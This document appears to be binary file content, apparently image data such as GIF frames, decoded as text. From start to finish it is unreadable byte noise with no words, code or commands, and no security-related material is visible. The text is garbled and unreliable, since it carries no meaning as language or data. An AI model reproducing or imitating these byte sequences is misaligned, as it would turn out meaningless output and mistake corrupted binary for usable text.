g�a�0sY(D��n�w"[�X���	{�	K�;��� J����l1�^��S�p��S��D��ħ���C�5^[{S�3�I��k*�&?��~V�U4���	zB�����?!�6���9��ӈ�D�{���O�t^b����Qs�֊n��ޤ�J��'�Ԇ���)�� 8��~����	K|�&���	V�l[1߹���A"��,�^�F��H�0�f45I{	��D�ֺ�	��z��|lhN9i�F>(���Y٢
i��VO���x鼘�p�@��+�H�Mf����k&cуa�p��!:*������'㾿�����kn��oQ�*<��D�xj�!����t�q�P�68�PzE՞J5T*��7���Jð�@"8�"�dC�xCq��gà�d1�� x�e�?��7��s��%��Hl�N�2\��Q���O|	`759��Pù1ma<�T7zDW��q�p����qd��Rt���lw�	vl	��d!���ǃ\>>pȈ��[�Ȍ��`�	�q	5 (�9�T��\	��	%���`ɠ�ɀ�2r�
��	��Ȑ�*R�G`	ZP%��!�;P�U2˴�ɼ�ɣl��p���˴�˙���l���!l��Y�{˴k���kp�������'����<���x�9�r*�q3�j�	.P��cϗ��d��"����B@M];6�j�a��S��? s=�V7V�����jX��=�68����i	���ʕ	 }	x����
��Se;��e���`&k*�oʼ�,K�B�K��*�9lA=�D^#�BM�*O�>�`0o;i��#���`�c�-0�H1aFc�ձ4	0��+�q\6m>m�c��dX3M|�Z[p��~]	����=.�ף��ͼ5o�  !�  ,    @�  ��������UO���C0�s���#�V�E��X�=�5�)�))/�|����?=
�$/"4
Kueg����!�o�̂^���Q�oΆ&�O������݃���䄝�����Z߬���8?$$?����}�	2�� j�eh�!�%+�@ݡg�c�K|���ъp2�$飣>= %���e]����n݊��89�)���!�1���0G+��jD��b
jI(<P3��g��˛8�s� *�hPPl�J���$�e�S㈠�@}2���oW�	�Z���+�&@��Yn-Ԯ������&:��\����7��m%�RѨ� ���a�(���J��w�����r	u>��( ���u/z�{ ���������[�����#��nG���s"V�0�ftV!�|d�u��6 x���A$<0@�@�ye�'�)�4$(����c��@J5�dA#!r	���7'�"������l���Q�l�!�z�GRn���!֨C8����G�6�1V�Qp9
"� "\A��@6�Ã
��Ǆ�݅�J��!!P���Nb� �Wȕ�e��qM�2C���;�y�RHa�W���f�b&T/tv���A��Mg��ȍ.L�V�U�x��.��[���P-t�:� ̪�gBͩ� 3x�:}
k8�
�%p�~B����
/�3���iW��g�����!���AN��:�T�dl� '�3*vWР��H��� �� ��F/"L\+��y1�E RF#�Ƴ��,��U��{d@%a��p��#_�Po���4�����X����Oü0����q���-?3������/p��vDD$�ei�7���.}��x_"���< ԅA���
e��$��lv!}I����@Ɂ���n}w������+W،j�gk�i�GP]?>����b#m��C$m���r��b')O&+��R˺��uk<�y) ����E>D�����������C�=��?��0�?��}�lO�|�y/����C~����k�*%��fA���4��l��P���_�G�
~��,�w�}�$(�X�X�i���`�6��� ��1��l�|��b �̹��@4���r�ӻ!S��΄"��� z�o���� ����9��Vb?���{TD��gEC��p��(��
Q^���K�� $����@��h%Y��P#�Qx�G$�Hɓ	�SW ����:"����[���"�ꔨL�*O��/� ~���0~Q�
7��Bvi�^*ᗹTB#���Y3�� ��̶�DДA,�HMX��̦63�JLz�W�8�9Nr~������F0D�$�D�}
1O��?`�&5���k"  (6_IЀ��-hBөN��S�
*�X���hFa�O�j�� ��A��Q�Z�4j$�6G��T�A�i8(ZQ�^ԥ8��Iw�Ӟ���8=A�T�2�z+�.�Î"*�`~��S{��� �X�ͪV��՗:�H�&��B��eD����A��0Z�H\�S�V�S@��6��	��؄_�E���R�-�֎������:���Z���ͬf1��4��l�2� <������8�j;uՎ����T*fD�q +����n($�ZB8�@�? `��%Dr��G����S�K��Z����C2���A�'�%Dx�1 -��#�U|��=�7��������~��~�W6B�e��Z�{�h�����5�x��S<�JG�	|3a�JjY��g2 (��<$6#b'}�O�J��"K��ő���jV��p����q�2cF������@� �KƑ4�2"0�0y^}�Ab)"��]�� �lK��?�!��(~��-�L�k��8�g��Ҭ�5k��� 3�1�F��'I1�ES�-Uϐ.����c@���iP<��N���t�"Mj�L��bC��\��j��9=	�D�zѣ�\�������41�2CKB��D'��a��n���s�#
4��R�r��=X��U8ʒ�qk9;"45~3��K2c��`o���'�M�w���T'h��0�e���h��%�~w��l++�	�D���]��[��7��ī�"�h��>���+��a���AV�s��nB�g�+� �I1v~�C�|�f2�ɗc���A�C=�rT��w�
�m�S|�X��ͱ��FXA#(���R�5hid"H��,e���)�Bͭ�o+d������,~�%:!��t���S3o/��`q����X�{�%7m��D���dxI��O����M$^�1���eP�*��	Y�9К�e����u}(���ފ�/��0�����3��c�E�'yXp�1��[�"Mw�b���~�N���e^٫��2T�-�����nq8R��(a����y�}�~D3P&�gE7�~�^�_ /(��gqAg��g;D?�u�Py�Q�g�*��8f{nFEHs2 0��!�fb<�s�� v��s��#��C`?�u	1 w6W�����x5�oLe��� SF�� k����)Tf��:�C�TU�0QFS�� 
O�x'��p�F�o��t�56�3��)p&L�O�VV�'��T�qm�"Zb�9[(<>� 	�O�o2���􃎧u��M�g2rȇ��sB [0��z��  ��VjV��W� �A1X(�h���Vlg%���L�� ~��oho��m�Hu\Pu1�|�T�p]�q��"!h�Ӑ�w#cb�����"�q�.�I��B�R����%Ũo�7FS'w�Fs1������D#o��_�v�`�#��Q��'�v��L�  �"�`�
�%��Ru^� ��ڵ���m�Hw��z�����Y;'��A	J�E�q�a&�:Q�
�у)�iNt0R�s�p;��l��J@2Fr��.钏��lT �	�s5y��;��1���dE�� !� 6���H�H�w��x	1a	jI]���d!@c���@����Y��3�O0��	��Y�f^�h�6�P+��$=)��dm�WGI����9��PFI�y�9�����e�rws)��x�}�xY�uK���u[�k��e�3��"^�q�p6"֐��"�Ҋ� ���9���2�R�uH-M��!��z��w1 0�Ǜ��|v�!W��*�����c�yP�q��f��N�F)�2C��.6���#S�N�#�� 	
�����H�����4��Y [������9s�ɟ�D6$&� �Dr�y7��A	�	����a!�T��%�I6� }���#�(O�`K�;��'A:f Pwv�z��x��khq2ʕe ~Y��Y� �(�O]Ih�bbPr��q��v��{���<!=yd�����"P�
�z�"�����[�d�؏�(�D�9s2&`j�u�g�)�����o��0J�K䰊O���ӓ(Y2�� �&�{)�4�y	79�j&��e� ni:�d�gw͘�B8�ؙX�s���P�"�'�*>,j2�� sX�y	@𨰚�7H���=ꙅ��"��7e:~n_�uh��I���pZ	��Up+Q���	��Ku���P�@� %�#�)a����щ���t�0���jw��SE�[ש� ��`�Y�4ꤵW����
�t	́ ���\��F*��q �q;�19��]O���0�rX� ��?\Js�db�����Z/`�Xg�P���0��Es4%��,#��j�y��
����
������� SZ�u�/ɕ�:�Y���){�Z��TKR���s������ �>YD�!������e��R�{���$�qS|��nP�cڈ�b�ҥ�h��K���1���ڙ�T�	xtZ��	w����R$3-�I��k�2i2q�z���ǶU��7�'Ld��[ l��R�;�[4����`mu�F�>}��諤��=���Cbh�`���S�qp�hH8���x�
x�wg�;Aٹe�5}|����=�&9�)Js��߈�'d/O���EUQ2P+�3�g��i�b�o��'���i�1w�	k��`�,L�SaᘽB�7�8����`�D�-�|۷T��Kg�+��$q�9gʾ ,^�C���P�U�� �I���#;��:�'x�-k&��~�l�����+1�z��y<},��� 7�Zr�.�U!������\���X)���Xy�WwyY9��<�-��S�i1ɒ���[���D̈���uy�\Ѯ�d	�����F���x5��t|Y��
�2&1����b���\��?��P�� {���%�-b�̢����}��m��T�񊐈��<L }��;�����p3��K�� ���-��{	��X�}����}���%�d�1M�D,����=$pp #���JVlB���!���'����.�[�5�Ӌ�h�� ��`���F� �������)0V:��iݰ+�x�7�f�����0�z�=���k�0ֿSt6
� ��c�#"��pHd�g��b�)߆ 1�	NR�k�G,Y`Ш
��	�	���'�~�ӭS�Ep�=����J5��r� !�ݫ,S���� L)�akF��3�ܠ�H��M4ăy'��(�Ŧa�
a�Q��4 F��uF���2bN*�M&c�V�Թ����U|�%`	|Jۅ��ۈ̈́��v	঺,_A�|�������ĸ��,4��l������P[��s��/�MV�U2�<4潓�D�7P���iג��t�S�㥺����r}� ·�;Jp%���qsא���c�?.�8�p� ��]��� sX��I��<D�ᇉ��-Fdd�A�ސ��%��R{��<l���MK�H�?��(�U,F��`��˔��0���'�>�����|�`b��T��Z�F�K��������<  �[����.K�����j���mm�Fp�4�1���os%��޲~(�$K����Ƕ���@�!J������ʾ���쥄N�$��nҼ]��� ��{���4�ZTUuM
%
U��N�PR7�0#�1��J9�fr&�����H:��2�{ �T�<P?�e��N������B�L�p�a�^|��)`���"4/ɐ=P^WR��*��!��.�RC��!��͂0M�?�%$0 +��~�05�We4 �LgU#�"�R�%4=� � �X�H����	VTeU]5�d�U�4#��Z�V���n��p�r"�����Tv�hm%��k,sX1=+���O���/��� �O�i�_=����;��ll�j%T�,y��?��_����bMi�휟"1�;@@� �?���̄@���T��Ѓ1�a؄4���!72M�/�T���1�e����n�m����2I�OtԪ�c��<�d1�{�� ����ɢU������!��e!�
qn��|������|���e��n����e��������������$����gW������������������ž�Ü>8���Ƈ��������������ߵ�������뺱W�ݺ����������������{��� *H!��y��E�C����$a�ȱ#-N�H���� �,ɲ�˗��j"c俆0S��ϟ-1T�S����p�es�ĝK����
�N�)�z��@�����C��4���$���b�6u��۱x�idSF��?C����VVWd�B���Ɔs�Q{&��ʾ(��B�ɍ�b�l�k�^�I��{�.�G!;���0�F}���a�I�Ec��f�_�~ţZL���2�<�ݼ�1
����Aã���
N��],=���o%��7GV�^����[ϟ��k�\����A)|Q�bp��,���-�&Y,�-��~�Л}���a1�(�R�fE��<�QV���DH>�'KOL�υSņM�Wc��8P-�I�C�X�72� �l(�dW�3��g�\@���ףHץ#B��#:�	���B�ǂ���,/���g~f�Z� @��i�mJ�j1fKt�E�ǜ����:0� Gt��!�~�Y�=�*� !������WH2�W,�V�f,/�_{�R)9�5��#�V�B�<����sv"�����-�ܪQ���z-?���V��Zj�@F�~���|����U��UN�n5梕)�U���H��YɬmJ%h��y,��~����{olľ*08��K�T� ��_B�0���	�]'
x�D�Ul*���x� ][B�o̷H�%XضO(�s���qǾ�TQد�a�-٨������ϞX(�8Y4��W/�>���)��{����p�f򌏑�ܲ���Ŏ���3�=���Il�U?n�'K��J Y�K�x�t7G�N��Ջj~iI�B$h�N<q����H��MX�vu���+�Ky�'*�r�y֎���,�t�y�e�<�Z�+o������*��	�n4��-��\�=i���N���p��K���#��>��p��s�*��7� ��~D���~�������}T��z�p���U]U�(�#�y�0(�x��ƛ�����u�x��N,[�O'�3I���j|C#�Z�p�rHk#,�`Ȧ����>�AX$F��R��ވs���b ���v8"=����\���?U��	-`������,�-rH
/Ea���Ɛ��P*��c��U(zoq�S"��c�}(�N�,b�V�-Sh�x���v�HF:��yc$Fؤ=ΎO���h*>��%�ۇy��g���K8hDY��
�q��� ��`:�\�&��K~�Q,=��ҜѮ��(ԓ�,�t��#6fI+��D�����5k���ܬN�B5����RYo#�l2�$�4��$è#bHPh�f�X�JfT�TĠ�Jb�Z,�jL�_� t�Е#�7~���G����odpK�����Od:��R�T*�K��6�u�3#��j����&�/,�l��{M9�UJ�rjH� �Bi��SX�)���1��"g�D'�E��.�K?�gX[�R�.)�"T���b(R�����U��_p�:����=ï�-"��=1P�n<S

 MKB�
2����6��u^yAb��@�<ꌟ%��Θk����<�hMzJ���+���~&u�3�uW�*�(�d� o�lf�R5U1�` ��(}�c�E�<a�Y9�2}�@��jQ!��R�rw�T��L(�����$fLќSU�[gJ7���7����;���t[X[ls�5-1� � Uw�����~
���/�h�J"�B��@Ȣ���1�0*c�oC[:�j�0��zĖ�0wƚ X�nۀ���_���-Z��uH�Ӏ���S5�XÌ4R��NR�(oʅ(�*L|��z�=��9ob�܄����;C�2g��Z��'lg��gN���\D����8/k6�\R�J��E�B?�*[_S��[4��!�յI�9&��'�D�|3ǉ�t�?�B�����!+=u�`�t,D��k7�>���<jW�r�x��6k	}�N����������C�9�cCs��:�zP�Ӽ%�%��m��:�����ij��7y�-:ŜTG�ny���ê'm[�Y>MT7a
kv�	��N'�p�r~4�;��x#^%Yxf��0�<N�*��U��4��gqs�pkL�8�%n�?]#�Y���s��<�W�G�mal�ā#:�]۶UiM6�9Y:Pd�E([��z��P�Gw��P�Ѿ7��r�v����3T�b�hښq;��~?
?<������yM�j�b��S��b\�x��`���=�T������I������/��cD����a�D�O�M�鿗ŻF����g�^��]*̋���q�����3�ڇL��O����~��^,�Z�����ۿ�_�����z���W{1��P���X|
8�����8���@H$	�c� 	�}2QP}X�&x�(��g�,�Y���8"<e)5�|�p��4� ��SB8��A�F؀�W��Gh�E�P�_u"H�)x�R�|Q44Ѓ8�"�I���ׄCv�f���������4ph[qX-�&m(�҅�B���g���R45�' i�q���^8�5���D5P�(p��������X���������(5ݡ�x�QS@����T8'p���Z��������^����9�H�%p�Ș�ʸ��،�X�]8 �m���x��x�ڈ��ȍ������������A7]x�� i帎���?����x7�N=0 -��h �9�Y��� �X鐹��``3@�[2md�u@�R�bt=@:  �&y�(��*��,ْ ɏ$-I��P��P�(�J�jt�[C��� f���L��N��M	�R�J9�o�$@�V9Uɕ[I���f,Oa7��rb�#Gi�U��T�q)� t�m�s)]�p�}�bi�Y�X��Vm)�Ri0�s���Y�u)�����	,�������>@0����0�Xp`Hy�n� 7�d;��79]�6e5$]:P�1���	�Oɒ.��� "��ٜ�	���
W�5�Nk藴`�ٓ0Q�2�0p �� ��ْ�9> 9M� �n������ 4Y�|�,��L�"�P@�|Ag�0�	o�7� o���)��;. ����y���g��9y��k�Ty�2��� J��I+�>
���0P�G񚋹3z�7�D`�^)��i��𘁩�a)��w+K�9d&g�ҙΠG�u�p��`�9y�:�9� �B%ٔ�^���Z��	�"���I���y�\'���~� �+��VPե;��O�Rz��A`�'�PV0+��nʏ^�������n���a	�gra�|� =��%zZi����-����`����2֨s��������n �)� j%�C�:����:�*? 3�0�PZiV2��`*c���:hT6�ι�ƚ��:�NWn�y�v}�&��ő�I���l�I��c�E����ڣ@��З�9y��j�Q�����ׂ���`�?�7�YZ�ʯ3&�/�{8�$9���E�Za53����&�̳��0���� 
�L�2�[����'�*�#L��M���i�*K���	K�0AC[$��j$gDي�o��f����K	���*=2e
�O��	�Z���%6<��K&=��a����%��X��0�X�6�D�*��yo
����?�'��hĀd��@H@�4�,
�����g:'�6�,�K�RI�~) [ J"f��p�dX�@��w�	��d�CT`T�
��a�;<hi��кs� ��Q�b6�!�j�II��	���
"fb=�:ԛ�����@���6�K���'�;r�,d��j	�	`��y�� ?

l���/!)_��V=n�f*�+���
T�:���.�W�ǿ�E=�zP�+�*�:!� �����I��_��a�n�{^L�e�FԙՊ%�֐VU]�p������gd� � 6
�k�m����T�������p���	���ڧB�� �µo�y�Wܭ��<�q�.\G��tI��jƷ��E���C��5��r�ǂ��:(�[w?�s�����9��"pK�['��W�ȋL<��x �З��l�#>��-�v̄�b�cI\���
�+p��S%[����ʸ ����	k��g&���j�[�c��<��������<��ٌ�y��f̔�+6��u�a�����{�� �K�Ė�������)��ߐ�G�����:����U밼`�.AT��� �:��J� 0-�|�ҭL����;�4͗T\��4��2�0e��tջ��< ��j�w�MQ��A��/� �Fڸ0_��-��]Ϙ���J�<}�;�֢�J�8����q������p�p�ՏY0<��=7 ؎� E��?m�l���L٢�F��1�ϱ0ұ�������|*��� ��@ ߥ p���[}ېm������ױ 5�%�� ��:�i�Mw������-H��m?{F�����ۏ��$�]� ���=+��0�޻}��
� ����Թ��ό�ٴ`������}��n����s��00��P � ��]`������&��8�;ݔ�5���U���fR
]�=�u�0��#�2�pҹPZ	��� C0�H�:� ��=�����޵��m�y��홹0�y���K�߼�E��4� C ޳Mp�S@��V:��I��~��  ���K���0��P����)�R��V
Z�\a�΀L8�����`.۳͖cN�K@�Wy�`��q.�=�I٘^|����|��P�M�?��Pt[��^�Cp�.C�] ��:�.�om�n�i�E��i0�E԰+~�����YE BPس� S0C����ޜ��!����m��u��X�t�>�Ӆm�i>�� ������^�x�C���V�Aq�2~���`�ŰWߍ����'� �$���C ߞn�� ����[� �P+`��@�-�LŲ�4���n�0=���E^�B�]P���.��F�*�>���(��N��pRǻX�� �<X���>_S`���$@��e���L���yn�
1sYrԸ`��}'CǱ�� ��F՞��	ʭ>�޻��������9�p���`�oĀ�5��r�� �O� M�O������_��]���[�k ��E�!��N�����_��]�� ?������\�Π�V���P+t��Q��x���_T�����"I�ܤo�o�����0 <������N�
��%�(p��S=���/|
w|����ewe�TE�����ooE$$
�
��
D�o��C��������������/��>�ÇW�=����T��ѶYь�2�Î���EE0B$�
����ݑ7����ҵ��D҆�6�x�����B�o�3��
�hڮ'�1��흤 V��T�	#21���;��V"ؔc���H���]8 
����-&ni"f`h+k��@�zH⟎,�����!S΍�d� �?EN8��%x�̄�X��b9=Bட{i�u��j���<�KuWO[Ce5���)S@F`������)�rm˗�*;�)�f�aK�)�;���Y��85H�-�A����wŠ�߶����*NG���:���:,qg�\h�E�jG��<�p��;畀[.��xY���m�N�L�ş���t�	P]i%��VC�C�K����u�ځ�vOm!=H�L.���0�mXo��P�.��Ҍ��,�"�8JS�)��IP��dL�0S|�qY �y�#�q���,����\���ˉ�4�R��4V�8�x?ڐy������ܰ�I��fl]����3�=���mXf���h�~�(��jN��n�d7�g*Or� ;N�v�[���#1$�f�V�}�飆�RK"�J��@u���S��uȯ�TF
��p�iuR��G_uRj|����$<�^���K����,�W�^�I�f��"uq��Κl�s2�,��y���v�����R�>s|[�F�T�Kl�x�bTY��!�� ��D"$K`��z�,��AI�#FsE��[���@E�c�N<��1����7��Lq
�2�#� 
��OZ�$PG}8T `7�����Ҫ�(Q���V�(϶��1Dx���N��x���&�}�߀�T�ͷ��m��lG�3]gJt��T���yƛk.B�c:@����sG���o���ż.�����r���������?�֫�̊t_:"�{�|쟏���_����g�����}��l�� �s_���b|��������/��Z�(+��L~�������n���?�v8���@�Y/���!�7�
Z���˄�q�z�)3���$�"u�E	Z�Bbu�(�E����Ѕ��	}BA�Ђ���3��b�%�� B�H�@"$e�VH��6W�rW<.v����[ /G4�B#�"�?@
☩�q$��B�w<��S �HH��~� ՗��MБb�`$')�@(<�-2	�	`�����?p @��d�SB�#"�0#A^?��-u�K\��B�C/�vK�ҖK��2g	�V� �-�� ��ә��0u�M[6�L�7�9�C� ��g3mY�p����ԁ��QD&"�!�f�:8e� h��&1d9�Yp࠮4%B�s�V4tVue4�8Qh*����F��V� )C3��{��E@�Qh��M7�­ZE���8���!����R<����S9 �5՘��w` !�  ,    @�  ��4������4W�� �W��R��44!������3;��Z�%;�9��As�s*�F��L	�00��ʜ"++%.�2.!�_+��x�zw�z"�2+<z6<R2� ��_)"))!V��(P��\�p�ˌC�F�)�̃��\�k�b�
�r(�eLՌ~���Q�SK�b�u���rJq�ĀD��
:�E�>)]�	�&N�<锊��)T3T�JP����j����/p�rK���HY�e����ѷ �䆘 Q
=��	�Q�܊I����#�<| ⫂ҟ�{/D�paÇ�7WZ�L�� }�t�ƔY(9�$J��@�d)����e��Y�ԝ=�PD�ys�H�JW�t��㏪�6�}F���R�?K����"[c���9h���|����@���/�@��ѓV��?�O2|�c�xD�1�@W@CK2!�Zj���I��NM�Q�[p0^q�n�MœO�1�܎�x P)䐜TG��6jw��U\��JW�W�5���z�h0Cm��'�
��Z|`��!��T�_���<� �c"��A;Յ��TX����0`6���@	�5
߉����M@8��Մ 
�w�r:�(�">zp�D����M�!	̰e�	�T�w�E	VF����a��lI)ұ9��
���P��(�F�wD�fbrv+Ok>���=%8�@���-��^( ^������6����x����PiO��8��(�dcr9��0HG���ïfb��UE����nY
�jQC��&W�9,@/{Â�VI���X��
dk!����b��\�0�-f��nfpn���^�,�ɴ�$�4^&Ö���Z�"��ĩT�|����I�"X�J�d��۟hG�QGiѱ^���@Z���rd���&�r�MS��\0����,G6���9���?C� �Dϓ.7�h�
�D���FVK��;P3��黂ּ��֗dg
*�;j��	my�XT=�X�=7�Ґ�Z���A��t��‧�G�kP��ǯlƺ�rO:t�2��2��\o|��ᄕ3l��MSsZ��u��uq�,�;�4�>���4��$�C��Ծ��5}-`%�T�<a��0�� ��<`*,�
z�ˡäw�qoH�P�F�?��|H�[���
��o�������zm��Q �{�w�0�B�r�?`+[Ac��> F!��� خ��4kj4��U$h�R��l� B�τĻԌ�7I ̅̓� 4!�L��ȡ&W��x2�{��t��T��B��XE^�'���ԧ����8�,U6��M��V�e��I��GZf<c'�|�)�( �>MS����:�0Bh}��᠙}�KW+��(�ƨ'6i[#�w�N2n�@&y��ab!}��ީ�G�R��L�B�I�.T�}�&�1�d���������i^�����غ� `�VH&�e3��3��tfm�'�W`����la�"�O�&�F��@	$�:4�P�!"ժ���g���>�)G�u��� �F7�M���q���Y��ܭ��b�ڣNq�4�I$�Ƶ���CU�>�JX~��m��ja�؇��hq<�H)֏����cYAck<�5PST1��8@�VÚ�TµKO��a�+;%�*��m�n�׶���Oݭp!ZQ�f5�a��e1��6�au%�l.��+`�QP�ˡ�6�n5%��A�
���'@��mG����m=�Ap�Z���׽-�qψ�?17��q�s7+]x����Kgo�]��7O<-o����^��<�g>�+\��@�FEjTm�a�>6} N�#�&m
xuPZh�e��>6�q��`�X�X�,�<Q��-qao�X$Y�SU�a	��?��)β�_���64��Lc��X6�r���� ���a&���N^��½�Q�|e-�Y���s���J�˸@�24��?؇>`������9��sa��N���X�֟Mjz���k�jE��j��"�9iJW��a�3�9{:�����m���j����r����r �`��X��jS���6����D0���*���,���F���-Q����®\3��z��w�p�������٧-�ʴ-�����p�1�
?%iFI1��ӓ�3(���dxo��u�8T}?pä�(7����ⴳ1�e5������wN�ԓ�ø�0N��������|~ώ�\}�S�����V]�>�
���{��]�����\	KEp@�SQ����k��v>� ���G�{�O%^\���y%�΍����S:'�._�[�G��,'?�� X*��6��͗ X@�<��N������(�xh��ֻ��Z���e?��㝋\���w��������d�{��7��H��U9�*G���(��}�}����vy8������:x�6�o�����<J�\��]w���!y=�W�s�?��o���pw�D��P��Q�e�ր������Xj��-���$>i���Qk"��Ex�E�W�v��TJ@2u�U��ǂ	eM�V8X�����<H�l��@�`H~̦e��>�R�]"���`�f���[48�K�D��ą��|���:�@x�h��9X�Fx�Y��8.q�ZOhk�D�'XW���#�^�C�K�n��LcH�f��j؃:؆��e���tX�vxxXx�g`�qY�IK5��H� �*	Չ �U��C�U���e8�i���h�R��!h���x�C��*x�4��J�>�8�Su<q��PuI�"IV��D���X��Ȇ��g�8���X��d�8*wW�4H3! ��s<�dE�hKC���	'P:$P�P[h�� 9Dk6x��؍߸�����\�h�h���`�"T���(WoK��X�*�hV�0�gNB�d�&$��4$-YeP�>)I�٨�	��:���ȓ��9�Y�1��U�x,tt�t$�=*�T�G�L7j��E��=��	��8�B	^�r����<���iI�o�I${1=oٔR�*uI�Ѥ_W�b���>�������� ayc]Dy�b�*������G1���r9��Y��ܣy�g��R@����X Ҁ蕅��ф�
���i�K'���(�~@�	2=E�xs�KK�O�i_�	�9�b� ��������w�F)А?�@y��=�	�#��b�g���i��U��$�����aX��{��"�4��y�V��w���D�۩���
�@��y�Aё�t�8lzщ�O�)��Y�tϹ�����L;c:ϙU/ ��I�qx�ީ�d�{!�B����A�Og��������\��	1�ʡe �J��\9�Cz��q���T�-MX��=0 z��ј�t�6J,�':�t=�d@ʍVJ]�T�p�n��tڤi�M���EJ��S�bT��ڋZ]
c9i��i{y����'>j_k��Ze��
�w��u��ZY ��{JI�m�lR�Mh4�������4�@^l��s���H�*�
y�*�ɉbheOp�p�sjQ�
�/��@��ک����zQ�8��I]���A�	����$+��W�i��8
u���U�W�N�O �)�I�ڬ"*h|p�O!� ������&����	%U1Z��/����f�=��Z�����
��"��T���	�Q|`�)���в�j�)� lB�.�DS	��)� p��4`]�ҭ��8����JU>0���a��V{�"g����Vɦ��:�s�r*�5�Z5�s�U:��z�����t�W�
�|w�sI�� �Z��z����aj	y�8�� p�Fŵ�3��)�t�d�nЯu��l��j�GZʪ�n@'oҧsk��K
?�����:�>p�?�>�14:��k���ڸ[+��J�����g���ɧ1��ˡf���
�u�w�@��\:� [����j���O�WD}/X��{��+���"̻�����Y�@�	T�@Ի��J�A��Xw:罓�)�v�A�c{1⻾qC�R���O�*�Vz�X��D�f���n�����b�<ˡ���<�����>�s\*���xK�\��N����y��u"l��e�\-<�	�4맜�h(� z�C��+�%ʡ������A��>@< j����#����M�6�y�uW8\V�_ۨ�V����&`ܟ\��r�O ���}��P����-�Ʈ
�l���뢘��&�|�E�����'?S\ȋ��VF�Y�Ɯ�ŏ�e/۩~
	Eڧdl�1��ث���F��ǃ��vG�/:���}�ǀ|OO��n���
�5�`˻5�X<�?h]\�����F��"!�k�r�s����3�ñ�s�ɽlw��P8�~|�s�	��J�C�� \�\��lU輜?�����8.�`�Ŭ�U �}�������Q8�~�*���2]�|�GQ�1����I`=� o�YH�U�Z��Xݒ�%���Ȓ��
�z�tJ����Њ�%=�O���ɝ��N���>��W �r���9��uY�ǯ�iI��IC� =s	� ��7Q=��O�t%U	59I���#�T9tu�ў��,l��ꤗ�U���������k,��,��L�,���7M�{B��+�]\�7}��uO���s<{]7�9t��{1��M���r�=L01X���[�vՏ�0��9��s��)�C6X�@{�T��Kj�W��*��,�R]�콪���?\�,����`��@s�m�2���$��	�)#M	T�4څ}
�oZD��uA,oD�5���� 8���;�N�����j��[4���뭰��ި���lJ�}�	׼����[7픖y�B��� �~:+ MC^��^w�u$@$g֤P�P��p��^����X��V��L����iL���'��m�M�گ��Y��4N��p*?�@-ѣ����h
d�F���.����6O��/���
�/��T^姙�^�Z�%=�һ�p��|�;�f�h�Qj���(�r��p.0� si����A��^
�Dބf��>��?0�����~���ϑ�˓^�V��Z��J� �̚���a��h��Nꥮ��~��q1��:���	6���W�t��-V��-P�;L^w>���?�˾�m�ξ��l�K����ؾ�j�1@4���n��ށ ����4�<��MƳ^6�^ *?�����	V�x�I��.L�C������o�@ϐ(��'mф���/�O���]:�����I�����6���a��;Q�y��*_�*?t�1?��B��m.Q��P����x�ϧ��y��@��A/��K�
�o���B/�w�0�������������Ȯ�Q;�ݼ��G^11��f��.SJ�!3��j��+P�n�$ �-�q�s{���������?��_�r
�Y^���k���]MՕo��L=G
�=�R���o.�>���p� ���������:��S���?P@�C�������̿n��}�j�l������������}O1UU11n��|N�N��e�w���|/���$=�����)�>3>44=��������3S"�R�� 2VV )W߼O���wz������w++z+$CCB-B��3.��(�D��@�T�i��Fdti�R�"�i���~� �c�]�R�&���0�9�Fc��jղ����gϓ育zpD���8���$�ɷD�G�X�je��aƉ`�Nrb�IXD;bpwuՃ?^�<�S�������r³5qR�Kا�xB�]�q(��H��b	|Թ�ߺ��C�>K�4i).��Զ�)
)JΥK��̖|s�����S���x�f��Ңa��d:t�x��Tף�c4��{�ﵼ�Z�}�lڅ�x�ۘ��~�I�;����'ߟH���v ���S�w&�݂*��jw�ҎW��'�y��B^��o6՗�O����(R�� �d�=���2�h#����b�b�Rz4��������Hb�'�$��8�t��h�*^��*�e�>*�������4�p��J��K�����)n���x�V�t��R�ǡ^���3� � m�YN�)B*g�+�y���^�%+)D�*���!������5�����7k�*f���r<�1�~:g����k��<!��!���4ۀ��̊!� 萩���5�J����+.��2�&5@�`⓼���^�,��!)�񂪯\���l*,�
͊0����b*��´*`�(*��Ll���*Z��w�j�� яB��f������kZ����y�!&, L��:l��G,��۞���@,��L7�1�!��"����6d���Z����Ym/̾�Ll�ȝ3B�`�c
����sv�ղ�p,,�=7 D	!8m��E�L|ܞpB�G�A	�Wn����@Xm��s ��F�.:l�m�
��~@�w��֖��r����A�+d|�w���������!�+Bx�,E�;#����@�M3 Ê+�8`5=���䂜�
������:�
���:<7�����?��dc� �e6M=i1��st�5�9yZ���
�z.���G�=�+	�����g���| �^��m�
��~����-��x���nm���|��".�8.K�X�C=Іc��B��jG�y�~��1p��<A�5@��� ƒ���#�-4ޢ�`�����3��:��HH�P��L�Z�$(:��2�X�: $.����$,����
�X�� jC�:֏�#�=�gBt��g�Ж�+d�GO���/��H㠬�- G�H�xR`�ՆFɌR�i|��H%l�%Z�O^���>����v��A�bK"꒗jx�<��˳-���tD>��IP�CV*���� A
�\ea$l�����61�S��M��c$�	��Ԗ��_.u�"~Γ���'0K�L��T�U��ZJ�p�QY� ��L]�ʐz���Ba����6�P�/�}�� R���r �U��ˉ�3���$ZZ��p�t�ӷ�t��i�J�P�P��� K��Y�"��N��1DUFyd+$�Ȼ�qv��Wc
�G���r��Y#i � j��Z9�A�B�@!z�fW��U�I�k�n���`6�,��[�Ŋtl����P�4S(�K��үnv�����p���.��bIFةh֦�e�+1���s�2)��Nҋ�����\�ƌ�?�J�z����F��V6�d5-i�˅��qF�
ڪ�b��{����Tݐ��%ւ�Pǰf��+��B� ���W�����1�@c_p��\��9Vp�
���\�@(��"��HN�	�d �;��P�����[�c@����)K����6�,�	[�+F����қ�E@��,dA���#.���'�g�xw�?��U6���hC$zѐ��+�"#YX���DX�e褞Z�, 
5���^��T���&`��Ģ��6T� Ot�'(lV�?��j� � Ya�b	��|��
�R1F0�ј�<�	�p�h.w�fP��\��A���z�ʡ�Yq�pUl��/���~�@$�`��:� �S�l��3�+P�RpN�!i f��m�B���� ���x���D*~�B+`��P�
���(P��!�:����:Q����L�ns���mT��>��Rn|����@{k�b,�Ahx<E*?T��D�n��O|K&�������}���AP�H<_0��%1uu7��wg�T|;څC. T��K�����L��S� ۯ܁P�;�;��6��O}��~�䋋~^��{��`����\��/��o�_���?>��P��>��@i
